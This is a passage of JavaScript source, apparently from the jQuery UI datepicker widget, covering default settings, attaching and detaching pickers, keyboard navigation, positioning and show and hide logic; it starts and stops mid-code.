current year + value\n            minDate: null, // The earliest selectable date, or null for no limit\n            maxDate: null, // The latest selectable date, or null for no limit\n            duration: \"fast\", // Duration of display/closure\n            beforeShowDay: null, // Function that takes a date and returns an array with\n            // [0] = true if selectable, false if not, [1] = custom CSS class name(s) or \"\",\n            // [2] = cell title (optional), e.g. $.datepicker.noWeekends\n            beforeShow: null, // Function that takes an input field and\n            // returns a set of custom settings for the date picker\n            onSelect: null, // Define a callback function when a date is selected\n            onChangeMonthYear: null, // Define a callback function when the month or year is changed\n            onClose: null, // Define a callback function when the datepicker is closed\n            numberOfMonths: 1, // Number of months to show at a time\n            showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)\n            stepMonths: 1, // Number of months to step back/forward\n            stepBigMonths: 12, // Number of months to step back/forward for the big links\n            altField: \"\", // Selector for an alternate field to store selected dates into\n            altFormat: \"\", // The date format to use for the alternate field\n            constrainInput: true, // The input is constrained by the current date format\n            showButtonPanel: false, // True to show button panel, false to not show it\n            autoSize: false, // True to size the input for the date format, false to leave as is\n            disabled: false // The initial disabled state\n        };\n        $.extend(this._defaults, this.regional[\"\"]);\n        this.dpDiv = bindHover($(\"<div id='\" + this._mainDivId + \"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\"));\n    }\n\n    $.extend(Datepicker.prototype, {\n        /* Class name added to elements to indicate already configured with a date picker. */\n        markerClassName: \"hasDatepicker\",\n\n        //Keep track of the maximum number of rows displayed (see #7043)\n        maxRows: 4,\n\n        // TODO rename to \"widget\" when switching to widget factory\n        _widgetDatepicker: function () {\n            return this.dpDiv;\n        },\n\n        /* Override the default settings for all instances of the date picker.\n         * @param  settings  object - the new settings to use as defaults (anonymous object)\n         * @return the manager object\n         */\n        setDefaults: function (settings) {\n            extendRemove(this._defaults, settings || {});\n            return this;\n        },\n\n        /* Attach the date picker to a jQuery selection.\n         * @param  target\telement - the target input field or division or span\n         * @param  settings  object - the new settings to use for this date picker instance (anonymous)\n         */\n        _attachDatepicker: function (target, settings) {\n            var nodeName, inline, inst;\n            nodeName = target.nodeName.toLowerCase();\n            inline = (nodeName === \"div\" || nodeName === \"span\");\n            if (!target.id) {\n                this.uuid += 1;\n                target.id = \"dp\" + this.uuid;\n            }\n            inst = this._newInst($(target), inline);\n            inst.settings = $.extend({}, settings || {});\n            if (nodeName === \"input\") {\n                this._connectDatepicker(target, inst);\n            } else if (inline) {\n                this._inlineDatepicker(target, inst);\n            }\n        },\n\n        /* Create a new instance object. */\n        _newInst: function (target, inline) {\n            var id = target[0].id.replace(/([^A-Za-z0-9_\\-])/g, \"\\\\\\\\$1\"); // escape jQuery meta chars\n            return {\n                id: id, input: target, // associated target\n                selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection\n                drawMonth: 0, drawYear: 0, // month being drawn\n                inline: inline, // is datepicker inline or not\n                dpDiv: (!inline ? this.dpDiv : // presentation div\n                    bindHover($(\"<div class='\" + this._inlineClass + \" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\")))\n            };\n        },\n\n        /* Attach the date picker to an input field. */\n        _connectDatepicker: function (target, inst) {\n            var input = $(target);\n            inst.append = $([]);\n            inst.trigger = $([]);\n            if (input.hasClass(this.markerClassName)) {\n                return;\n            }\n            this._attachments(input, inst);\n            input.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp);\n            this._autoSize(inst);\n            $.data(target, PROP_NAME, inst);\n            //If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)\n            if (inst.settings.disabled) {\n                this._disableDatepicker(target);\n            }\n        },\n\n        /* Make attachments based on settings. */\n        _attachments: function (input, inst) {\n            var showOn, buttonText, buttonImage,\n                appendText = this._get(inst, \"appendText\"),\n                isRTL = this._get(inst, \"isRTL\");\n\n            if (inst.append) {\n                inst.append.remove();\n            }\n            if (appendText) {\n                inst.append = $(\"<span class='\" + this._appendClass + \"'>\" + appendText + \"</span>\");\n                input[isRTL ? \"before\" : \"after\"](inst.append);\n            }\n\n            input.unbind(\"focus\", this._showDatepicker);\n\n            if (inst.trigger) {\n                inst.trigger.remove();\n            }\n\n            showOn = this._get(inst, \"showOn\");\n            if (showOn === \"focus\" || showOn === \"both\") { // pop-up date picker when in the marked field\n                input.focus(this._showDatepicker);\n            }\n            if (showOn === \"button\" || showOn === \"both\") { // pop-up date picker when button clicked\n                buttonText = this._get(inst, \"buttonText\");\n                buttonImage = this._get(inst, \"buttonImage\");\n                inst.trigger = $(this._get(inst, \"buttonImageOnly\") ?\n                    $(\"<img/>\").addClass(this._triggerClass).attr({\n                        src: buttonImage,\n                        alt: buttonText,\n                        title: buttonText\n                    }) :\n                    $(\"<button type='button'></button>\").addClass(this._triggerClass).html(!buttonImage ? buttonText : $(\"<img/>\").attr(\n                        {src: buttonImage, alt: buttonText, title: buttonText})));\n                input[isRTL ? \"before\" : \"after\"](inst.trigger);\n                inst.trigger.click(function () {\n                    if ($.datepicker._datepickerShowing && $.datepicker._lastInput === input[0]) {\n                        $.datepicker._hideDatepicker();\n                    } else if ($.datepicker._datepickerShowing && $.datepicker._lastInput !== input[0]) {\n                        $.datepicker._hideDatepicker();\n                        $.datepicker._showDatepicker(input[0]);\n                    } else {\n                        $.datepicker._showDatepicker(input[0]);\n                    }\n                    return false;\n                });\n            }\n        },\n\n        /* Apply the maximum length for the date format. */\n        _autoSize: function (inst) {\n            if (this._get(inst, \"autoSize\") && !inst.inline) {\n                var findMax, max, maxI, i,\n                    date = new Date(2009, 12 - 1, 20), // Ensure double digits\n                    dateFormat = this._get(inst, \"dateFormat\");\n\n                if (dateFormat.match(/[DM]/)) {\n                    findMax = function (names) {\n                        max = 0;\n                        maxI = 0;\n                        for (i = 0; i < names.length; i++) {\n                            if (names[i].length > max) {\n                                max = names[i].length;\n                                maxI = i;\n                            }\n                        }\n                        return maxI;\n                    };\n                    date.setMonth(findMax(this._get(inst, (dateFormat.match(/MM/) ?\n                        \"monthNames\" : \"monthNamesShort\"))));\n                    date.setDate(findMax(this._get(inst, (dateFormat.match(/DD/) ?\n                        \"dayNames\" : \"dayNamesShort\"))) + 20 - date.getDay());\n                }\n                inst.input.attr(\"size\", this._formatDate(inst, date).length);\n            }\n        },\n\n        /* Attach an inline date picker to a div. */\n        _inlineDatepicker: function (target, inst) {\n            var divSpan = $(target);\n            if (divSpan.hasClass(this.markerClassName)) {\n                return;\n            }\n            divSpan.addClass(this.markerClassName).append(inst.dpDiv);\n            $.data(target, PROP_NAME, inst);\n            this._setDate(inst, this._getDefaultDate(inst), true);\n            this._updateDatepicker(inst);\n            this._updateAlternate(inst);\n            //If disabled option is true, disable the datepicker before showing it (see ticket #5665)\n            if (inst.settings.disabled) {\n                this._disableDatepicker(target);\n            }\n            // Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements\n            // http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height\n            inst.dpDiv.css(\"display\", \"block\");\n        },\n\n        /* Pop-up the date picker in a \"dialog\" box.\n         * @param  input element - ignored\n         * @param  date\tstring or Date - the initial date to display\n         * @param  onSelect  function - the function to call when a date is selected\n         * @param  settings  object - update the dialog date picker instance's settings (anonymous object)\n         * @param  pos int[2] - coordinates for the dialog's position within the screen or\n         *\t\t\t\t\tevent - with x/y coordinates or\n         *\t\t\t\t\tleave empty for default (screen centre)\n         * @return the manager object\n         */\n        _dialogDatepicker: function (input, date, onSelect, settings, pos) {\n            var id, browserWidth, browserHeight, scrollX, scrollY,\n                inst = this._dialogInst; // internal instance\n\n            if (!inst) {\n                this.uuid += 1;\n                id = \"dp\" + this.uuid;\n                this._dialogInput = $(\"<input type='text' id='\" + id +\n                    \"' style='position: absolute; top: -100px; width: 0px;'/>\");\n                this._dialogInput.keydown(this._doKeyDown);\n                $(\"body\").append(this._dialogInput);\n                inst = this._dialogInst = this._newInst(this._dialogInput, false);\n                inst.settings = {};\n                $.data(this._dialogInput[0], PROP_NAME, inst);\n            }\n            extendRemove(inst.settings, settings || {});\n            date = (date && date.constructor === Date ? this._formatDate(inst, date) : date);\n            this._dialogInput.val(date);\n\n            this._pos = (pos ? (pos.length ? pos : [pos.pageX, pos.pageY]) : null);\n            if (!this._pos) {\n                browserWidth = document.documentElement.clientWidth;\n                browserHeight = document.documentElement.clientHeight;\n                scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;\n                scrollY = document.documentElement.scrollTop || document.body.scrollTop;\n                this._pos = // should use actual width/height below\n                    [(browserWidth / 2) - 100 + scrollX, (browserHeight / 2) - 150 + scrollY];\n            }\n\n            // move input on screen for focus, but hidden behind dialog\n            this._dialogInput.css(\"left\", (this._pos[0] + 20) + \"px\").css(\"top\", this._pos[1] + \"px\");\n            inst.settings.onSelect = onSelect;\n            this._inDialog = true;\n            this.dpDiv.addClass(this._dialogClass);\n            this._showDatepicker(this._dialogInput[0]);\n            if ($.blockUI) {\n                $.blockUI(this.dpDiv);\n            }\n            $.data(this._dialogInput[0], PROP_NAME, inst);\n            return this;\n        },\n\n        /* Detach a datepicker from its control.\n         * @param  target\telement - the target input field or division or span\n         */\n        _destroyDatepicker: function (target) {\n            var nodeName,\n                $target = $(target),\n                inst = $.data(target, PROP_NAME);\n\n            if (!$target.hasClass(this.markerClassName)) {\n                return;\n            }\n\n            nodeName = target.nodeName.toLowerCase();\n            $.removeData(target, PROP_NAME);\n            if (nodeName === \"input\") {\n                inst.append.remove();\n                inst.trigger.remove();\n                $target.removeClass(this.markerClassName).unbind(\"focus\", this._showDatepicker).unbind(\"keydown\", this._doKeyDown).unbind(\"keypress\", this._doKeyPress).unbind(\"keyup\", this._doKeyUp);\n            } else if (nodeName === \"div\" || nodeName === \"span\") {\n                $target.removeClass(this.markerClassName).empty();\n            }\n        },\n\n        /* Enable the date picker to a jQuery selection.\n         * @param  target\telement - the target input field or division or span\n         */\n        _enableDatepicker: function (target) {\n            var nodeName, inline,\n                $target = $(target),\n                inst = $.data(target, PROP_NAME);\n\n            if (!$target.hasClass(this.markerClassName)) {\n                return;\n            }\n\n            nodeName = target.nodeName.toLowerCase();\n            if (nodeName === \"input\") {\n                target.disabled = false;\n                inst.trigger.filter(\"button\").each(function () {\n                    this.disabled = false;\n                }).end().filter(\"img\").css({opacity: \"1.0\", cursor: \"\"});\n            } else if (nodeName === \"div\" || nodeName === \"span\") {\n                inline = $target.children(\".\" + this._inlineClass);\n                inline.children().removeClass(\"ui-state-disabled\");\n                inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\", false);\n            }\n            this._disabledInputs = $.map(this._disabledInputs,\n                function (value) {\n                    return (value === target ? null : value);\n                }); // delete entry\n        },\n\n        /* Disable the date picker to a jQuery selection.\n         * @param  target\telement - the target input field or division or span\n         */\n        _disableDatepicker: function (target) {\n            var nodeName, inline,\n                $target = $(target),\n                inst = $.data(target, PROP_NAME);\n\n            if (!$target.hasClass(this.markerClassName)) {\n                return;\n            }\n\n            nodeName = target.nodeName.toLowerCase();\n            if (nodeName === \"input\") {\n                target.disabled = true;\n                inst.trigger.filter(\"button\").each(function () {\n                    this.disabled = true;\n                }).end().filter(\"img\").css({opacity: \"0.5\", cursor: \"default\"});\n            } else if (nodeName === \"div\" || nodeName === \"span\") {\n                inline = $target.children(\".\" + this._inlineClass);\n                inline.children().addClass(\"ui-state-disabled\");\n                inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\", true);\n            }\n            this._disabledInputs = $.map(this._disabledInputs,\n                function (value) {\n                    return (value === target ? null : value);\n                }); // delete entry\n            this._disabledInputs[this._disabledInputs.length] = target;\n        },\n\n        /* Is the first field in a jQuery collection disabled as a datepicker?\n         * @param  target\telement - the target input field or division or span\n         * @return boolean - true if disabled, false if enabled\n         */\n        _isDisabledDatepicker: function (target) {\n            if (!target) {\n                return false;\n            }\n            for (var i = 0; i < this._disabledInputs.length; i++) {\n                if (this._disabledInputs[i] === target) {\n                    return true;\n                }\n            }\n            return false;\n        },\n\n        /* Retrieve the instance data for the target control.\n         * @param  target  element - the target input field or division or span\n         * @return  object - the associated instance data\n         * @throws  error if a jQuery problem getting data\n         */\n        _getInst: function (target) {\n            try {\n                return $.data(target, PROP_NAME);\n            } catch (err) {\n                throw \"Missing instance data for this datepicker\";\n            }\n        },\n\n        /* Update or retrieve the settings for a date picker attached to an input field or division.\n         * @param  target  element - the target input field or division or span\n         * @param  name\tobject - the new settings to update or\n         *\t\t\t\tstring - the name of the setting to change or retrieve,\n         *\t\t\t\twhen retrieving also \"all\" for all instance settings or\n         *\t\t\t\t\"defaults\" for all global defaults\n         * @param  value   any - the new value for the setting\n         *\t\t\t\t(omit if above is an object or to retrieve a value)\n         */\n        _optionDatepicker: function (target, name, value) {\n            var settings, date, minDate, maxDate,\n                inst = this._getInst(target);\n\n            if (arguments.length === 2 && typeof name === \"string\") {\n                return (name === \"defaults\" ? $.extend({}, $.datepicker._defaults) :\n                    (inst ? (name === \"all\" ? $.extend({}, inst.settings) :\n                        this._get(inst, name)) : null));\n            }\n\n            settings = name || {};\n            if (typeof name === \"string\") {\n                settings = {};\n                settings[name] = value;\n            }\n\n            if (inst) {\n                if (this._curInst === inst) {\n                    this._hideDatepicker();\n                }\n\n                date = this._getDateDatepicker(target, true);\n                minDate = this._getMinMaxDate(inst, \"min\");\n                maxDate = this._getMinMaxDate(inst, \"max\");\n                extendRemove(inst.settings, settings);\n                // reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided\n                if (minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined) {\n                    inst.settings.minDate = this._formatDate(inst, minDate);\n                }\n                if (maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined) {\n                    inst.settings.maxDate = this._formatDate(inst, maxDate);\n                }\n                if (\"disabled\" in settings) {\n                    if (settings.disabled) {\n                        this._disableDatepicker(target);\n                    } else {\n                        this._enableDatepicker(target);\n                    }\n                }\n                this._attachments($(target), inst);\n                this._autoSize(inst);\n                this._setDate(inst, date);\n                this._updateAlternate(inst);\n                this._updateDatepicker(inst);\n            }\n        },\n\n        // change method deprecated\n        _changeDatepicker: function (target, name, value) {\n            this._optionDatepicker(target, name, value);\n        },\n\n        /* Redraw the date picker attached to an input field or division.\n         * @param  target  element - the target input field or division or span\n         */\n        _refreshDatepicker: function (target) {\n            var inst = this._getInst(target);\n            if (inst) {\n                this._updateDatepicker(inst);\n            }\n        },\n\n        /* Set the dates for a jQuery selection.\n         * @param  target element - the target input field or division or span\n         * @param  date\tDate - the new date\n         */\n        _setDateDatepicker: function (target, date) {\n            var inst = this._getInst(target);\n            if (inst) {\n                this._setDate(inst, date);\n                this._updateDatepicker(inst);\n                this._updateAlternate(inst);\n            }\n        },\n\n        /* Get the date(s) for the first entry in a jQuery selection.\n         * @param  target element - the target input field or division or span\n         * @param  noDefault boolean - true if no default date is to be used\n         * @return Date - the current date\n         */\n        _getDateDatepicker: function (target, noDefault) {\n            var inst = this._getInst(target);\n            if (inst && !inst.inline) {\n                this._setDateFromField(inst, noDefault);\n            }\n            return (inst ? this._getDate(inst) : null);\n        },\n\n        /* Handle keystrokes. */\n        _doKeyDown: function (event) {\n            var onSelect, dateStr, sel,\n                inst = $.datepicker._getInst(event.target),\n                handled = true,\n                isRTL = inst.dpDiv.is(\".ui-datepicker-rtl\");\n\n            inst._keyEvent = true;\n            if ($.datepicker._datepickerShowing) {\n                switch (event.keyCode) {\n                    case 9:\n                        $.datepicker._hideDatepicker();\n                        handled = false;\n                        break; // hide on tab out\n                    case 13:\n                        sel = $(\"td.\" + $.datepicker._dayOverClass + \":not(.\" +\n                            $.datepicker._currentClass + \")\", inst.dpDiv);\n                        if (sel[0]) {\n                            $.datepicker._selectDay(event.target, inst.selectedMonth, inst.selectedYear, sel[0]);\n                        }\n\n                        onSelect = $.datepicker._get(inst, \"onSelect\");\n                        if (onSelect) {\n                            dateStr = $.datepicker._formatDate(inst);\n\n                            // trigger custom callback\n                            onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);\n                        } else {\n                            $.datepicker._hideDatepicker();\n                        }\n\n                        return false; // don't submit the form\n                    case 27:\n                        $.datepicker._hideDatepicker();\n                        break; // hide on escape\n                    case 33:\n                        $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                            -$.datepicker._get(inst, \"stepBigMonths\") :\n                            -$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        break; // previous month/year on page up/+ ctrl\n                    case 34:\n                        $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                            +$.datepicker._get(inst, \"stepBigMonths\") :\n                            +$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        break; // next month/year on page down/+ ctrl\n                    case 35:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._clearDate(event.target);\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // clear on ctrl or command +end\n                    case 36:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._gotoToday(event.target);\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // current on ctrl or command +home\n                    case 37:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        // -1 day on ctrl or command +left\n                        if (event.originalEvent.altKey) {\n                            $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                                -$.datepicker._get(inst, \"stepBigMonths\") :\n                                -$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        }\n                        // next month/year on alt +left on Mac\n                        break;\n                    case 38:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, -7, \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // -1 week on ctrl or command +up\n                    case 39:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        // +1 day on ctrl or command +right\n                        if (event.originalEvent.altKey) {\n                            $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                                +$.datepicker._get(inst, \"stepBigMonths\") :\n                                +$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        }\n                        // next month/year on alt +right\n                        break;\n                    case 40:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, +7, \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // +1 week on ctrl or command +down\n                    default:\n                        handled = false;\n                }\n            } else if (event.keyCode === 36 && event.ctrlKey) { // display the date picker on ctrl+home\n                $.datepicker._showDatepicker(this);\n            } else {\n                handled = false;\n            }\n\n            if (handled) {\n                event.preventDefault();\n                event.stopPropagation();\n            }\n        },\n\n        /* Filter entered characters - based on date format. */\n        _doKeyPress: function (event) {\n            var chars, chr,\n                inst = $.datepicker._getInst(event.target);\n\n            if ($.datepicker._get(inst, \"constrainInput\")) {\n                chars = $.datepicker._possibleChars($.datepicker._get(inst, \"dateFormat\"));\n                chr = String.fromCharCode(event.charCode == null ? event.keyCode : event.charCode);\n                return event.ctrlKey || event.metaKey || (chr < \" \" || !chars || chars.indexOf(chr) > -1);\n            }\n        },\n\n        /* Synchronise manual entry and field/alternate field. */\n        _doKeyUp: function (event) {\n            var date,\n                inst = $.datepicker._getInst(event.target);\n\n            if (inst.input.val() !== inst.lastVal) {\n                try {\n                    date = $.datepicker.parseDate($.datepicker._get(inst, \"dateFormat\"),\n                        (inst.input ? inst.input.val() : null),\n                        $.datepicker._getFormatConfig(inst));\n\n                    if (date) { // only if valid\n                        $.datepicker._setDateFromField(inst);\n                        $.datepicker._updateAlternate(inst);\n                        $.datepicker._updateDatepicker(inst);\n                    }\n                } catch (err) {\n                }\n            }\n            return true;\n        },\n\n        /* Pop-up the date picker for a given input field.\n         * If false returned from beforeShow event handler do not show.\n         * @param  input  element - the input field attached to the date picker or\n         *\t\t\t\t\tevent - if triggered by focus\n         */\n        _showDatepicker: function (input) {\n            input = input.target || input;\n            if (input.nodeName.toLowerCase() !== \"input\") { // find from button/image trigger\n                input = $(\"input\", input.parentNode)[0];\n            }\n\n            if ($.datepicker._isDisabledDatepicker(input) || $.datepicker._lastInput === input) { // already here\n                return;\n            }\n\n            var inst, beforeShow, beforeShowSettings, isFixed,\n                offset, showAnim, duration;\n\n            inst = $.datepicker._getInst(input);\n            if ($.datepicker._curInst && $.datepicker._curInst !== inst) {\n                $.datepicker._curInst.dpDiv.stop(true, true);\n                if (inst && $.datepicker._datepickerShowing) {\n                    $.datepicker._hideDatepicker($.datepicker._curInst.input[0]);\n                }\n            }\n\n            beforeShow = $.datepicker._get(inst, \"beforeShow\");\n            beforeShowSettings = beforeShow ? beforeShow.apply(input, [input, inst]) : {};\n            if (beforeShowSettings === false) {\n                return;\n            }\n            extendRemove(inst.settings, beforeShowSettings);\n\n            inst.lastVal = null;\n            $.datepicker._lastInput = input;\n            $.datepicker._setDateFromField(inst);\n\n            if ($.datepicker._inDialog) { // hide cursor\n                input.value = \"\";\n            }\n            if (!$.datepicker._pos) { // position below input\n                $.datepicker._pos = $.datepicker._findPos(input);\n                $.datepicker._pos[1] += input.offsetHeight; // add the height\n            }\n\n            isFixed = false;\n            $(input).parents().each(function () {\n                isFixed |= $(this).css(\"position\") === \"fixed\";\n                return !isFixed;\n            });\n\n            offset = {left: $.datepicker._pos[0], top: $.datepicker._pos[1]};\n            $.datepicker._pos = null;\n            //to avoid flashes on Firefox\n            inst.dpDiv.empty();\n            // determine sizing offscreen\n            inst.dpDiv.css({position: \"absolute\", display: \"block\", top: \"-1000px\"});\n            $.datepicker._updateDatepicker(inst);\n            // fix width for dynamic number of date pickers\n            // and adjust position before showing\n            offset = $.datepicker._checkOffset(inst, offset, isFixed);\n            inst.dpDiv.css({\n                position: ($.datepicker._inDialog && $.blockUI ?\n                    \"static\" : (isFixed ? \"fixed\" : \"absolute\")), display: \"none\",\n                left: offset.left + \"px\", top: offset.top + \"px\"\n            });\n\n            if (!inst.inline) {\n                showAnim = $.datepicker._get(inst, \"showAnim\");\n                duration = $.datepicker._get(inst, \"duration\");\n                inst.dpDiv.zIndex($(input).zIndex() + 1);\n                $.datepicker._datepickerShowing = true;\n\n                if ($.effects && $.effects.effect[showAnim]) {\n                    inst.dpDiv.show(showAnim, $.datepicker._get(inst, \"showOptions\"), duration);\n                } else {\n                    inst.dpDiv[showAnim || \"show\"](showAnim ? duration : null);\n                }\n\n                if ($.datepicker._shouldFocusInput(inst)) {\n                    inst.input.focus();\n                }\n\n                $.datepicker._curInst = inst;\n            }\n        },\n\n        /* Generate the date picker content. */\n        _updateDatepicker: function (inst) {\n            this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)\n            instActive = inst; // for delegate hover events\n            inst.dpDiv.empty().append(this._generateHTML(inst));\n            this._attachHandlers(inst);\n            inst.dpDiv.find(\".\" + this._dayOverClass + \" a\").mouseover();\n\n            var origyearshtml,\n                numMonths = this._getNumberOfMonths(inst),\n                cols = numMonths[1],\n                width = 17;\n\n            inst.dpDiv.removeClass(\"ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4\").width(\"\");\n            if (cols > 1) {\n                inst.dpDiv.addClass(\"ui-datepicker-multi-\" + cols).css(\"width\", (width * cols) + \"em\");\n            }\n            inst.dpDiv[(numMonths[0] !== 1 || numMonths[1] !== 1 ? \"add\" : \"remove\") +\n            \"Class\"](\"ui-datepicker-multi\");\n            inst.dpDiv[(this._get(inst, \"isRTL\") ? \"add\" : \"remove\") +\n            \"Class\"](\"ui-datepicker-rtl\");\n\n            if (inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput(inst)) {\n                inst.input.focus();\n            }\n\n            // deffered render of the years select (to avoid flashes on Firefox)\n            if (inst.yearshtml) {\n                origyearshtml = inst.yearshtml;\n                setTimeout(function () {\n                    //assure that inst.yearshtml didn't change.\n                    if (origyearshtml === inst.yearshtml && inst.yearshtml) {\n                        inst.dpDiv.find(\"select.ui-datepicker-year:first\").replaceWith(inst.yearshtml);\n                    }\n                    origyearshtml = inst.yearshtml = null;\n                }, 0);\n            }\n        },\n\n        // #6694 - don't focus the input if it's already focused\n        // this breaks the change event in IE\n        // Support: IE and jQuery <1.9\n        _shouldFocusInput: function (inst) {\n            return inst.input && inst.input.is(\":visible\") && !inst.input.is(\":disabled\") && !inst.input.is(\":focus\");\n        },\n\n        /* Check positioning to remain on screen. */\n        _checkOffset: function (inst, offset, isFixed) {\n            var dpWidth = inst.dpDiv.outerWidth(),\n                dpHeight = inst.dpDiv.outerHeight(),\n                inputWidth = inst.input ? inst.input.outerWidth() : 0,\n                inputHeight = inst.input ? inst.input.outerHeight() : 0,\n                viewWidth = document.documentElement.clientWidth + (isFixed ? 0 : $(document).scrollLeft()),\n                viewHeight = document.documentElement.clientHeight + (isFixed ? 0 : $(document).scrollTop());\n\n            offset.left -= (this._get(inst, \"isRTL\") ? (dpWidth - inputWidth) : 0);\n            offset.left -= (isFixed && offset.left === inst.input.offset().left) ? $(document).scrollLeft() : 0;\n            offset.top -= (isFixed && offset.top === (inst.input.offset().top + inputHeight)) ? $(document).scrollTop() : 0;\n\n            // now check if datepicker is showing outside window viewport - move to a better place if so.\n            offset.left -= Math.min(offset.left, (offset.left + dpWidth > viewWidth && viewWidth > dpWidth) ?\n                Math.abs(offset.left + dpWidth - viewWidth) : 0);\n            offset.top -= Math.min(offset.top, (offset.top + dpHeight > viewHeight && viewHeight > dpHeight) ?\n                Math.abs(dpHeight + inputHeight) : 0);\n\n            return offset;\n        },\n\n        /* Find an object's position on the screen. */\n        _findPos: function (obj) {\n            var position,\n                inst = this._getInst(obj),\n                isRTL = this._get(inst, \"isRTL\");\n\n            while (obj && (obj.type === \"hidden\" || obj.nodeType !== 1 || $.expr.filters.hidden(obj))) {\n                obj = obj[isRTL ? \"previousSibling\" : \"nextSibling\"];\n            }\n\n            position = $(obj).offset();\n            return [position.left, position.top];\n        },\n\n        /* Hide the date picker from view.\n         * @param  input  element - the input field attached to the date picker\n         */\n        _hideDatepicker: function (input) {\n            var showAnim, duration, postProcess, onClose,\n                inst = this._curInst;\n\n            if (!inst || (input && inst !== $.data(input, PROP_NAME))) {\n                return;\n            }\n\n            if (this._datepickerShowing) {\n                showAnim = this._get(inst, \"showAnim\");\n                duration = this._get(inst, \"duration\");\n                postProcess = function () {\n                    $.datepicker._tidyDialog(inst);\n                };\n\n                // DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed\n                if ($.effects && ($.effects.effect[showAnim] || $.effects[showAnim])) {\n                    inst.dpDiv.hide(showAnim, $.datepicker._get(inst, \"showOptions\"), duration, postProcess);\n                } else {\n                    inst.dpDiv[(showAnim === \"slideDown\" ? \"slideUp\" :\n                        (showAnim === \"fadeIn\" ? \"fadeOut\" : \"hide\"))]((showAnim ? duration : null), postProcess);\n                }\n\n                if (!showAnim) {\n                    postProcess();\n                }\n                this._datepickerShowing = false;\n\n                onClose = this._get(inst, \"onClose\");\n                if (onClose) {\n                    onClose.apply((inst.input ? inst.input[0] : null), [(inst.input ? inst.input.val() : \"\"), inst]);\n                }\n\n                this._lastInput = null;\n                if (this._inDialog) {\n                    this._dialogInput.css({position: \"absolute\", left: \"0\", top: \"-100px\"});\n                    if ($.blockUI) {\n                        $.unblockUI();\n                        $(\"body\").append(this.dpDiv);\n                    }\n                }\n                this._inDialog = false;\n            }\n        },\n\n        /* Tidy up after a dialog display. */\n        _tidyDialog: function (inst) {\n            inst.dpDiv.removeClass(this._dialogClass).unbind(\".ui-datepicker-calendar\");\n        },\n\n        /* Close date picker if clicked elsewhere. */\n        _checkExternalClick: function (event) {\n            if (!$.datepicker._curInst) {\n                return;\n            }\n\n            var $target = $(event.target),\n                inst = $.datepicker._getInst($target[0]);\n\n            if ((($target[0].id !== $.datepicker._mainDivId &&\n                $target.parents(\"#\" + $.datepicker._mainDivId).length === 0 &&\n                !$target.hasClass($.datepicker.markerClassName) &&\n                !$target.closest(\".\" + $.datepicker._triggerClass).length &&\n                $.datepicker._datepickerShowing && !($.datepicker._inDialog && $.blockUI))) ||\n                ($target.hasClass($.datepicker.markerClassName) && $.datepicker._curInst !== inst)) {\n                $.datepicker._hideDatepicker();\n            }\n        },\n\n        /* Adjust one of the date sub-fields. */\n        _adjustDate: function (id, offset, period) {\n            var target = $(id),\n                inst = this._getInst(target[0]);\n\n            if (this._isDisabledDatepicker(target[0])) {\n                return;\n            }\n            this._adjustInstDate(inst, offset +\n                (period === \"M\" ? this._get(inst, \"showCurrentAtPos\") : 0), // undo positioning\n                period);\n            this._updateDatepicker(inst);\n        },\n\n        /* Action for current link. */\n        _gotoToday: function (id) {\n            var date,\n                target = $(id),\n                inst = this._getInst(target[0]);\n\n            if (this._get(inst, \"gotoCurrent\") && inst.currentDay) {\n                inst.selectedDay = inst.currentDay;\n                inst.drawMonth = inst.selectedMonth = inst.currentMonth;\n                inst.drawYear = inst.selectedYear = inst.currentYear;\n            } else {\n                date = new Date();\n                inst.selectedDay = date.getDate();\n                inst.drawMonth = inst.selectedMonth = date.getMonth();\n                inst.drawYear = inst.selectedYear = date.getFullYear();\n            }\n            this._notifyChange(inst);\n            this._adjustDate(target);\n        },\n\n        /* Action for selecting a new month/year. */\n        _selectMonthYear: function (id, select, period) {\n            var target = $(id),\n                inst = this._getInst(target[0]);\n\n            inst[\"selected\" + (period === \"M\" ? \"Month\" : \"Year\")] =\n                inst[\"draw\" + (period === \"M\" ? \"Month\" : \"Year\")] =\n                    